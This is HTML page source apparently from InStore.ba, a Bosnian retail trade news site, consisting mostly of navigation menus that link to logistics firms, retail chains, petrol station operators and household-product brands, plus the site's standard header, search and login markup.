		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
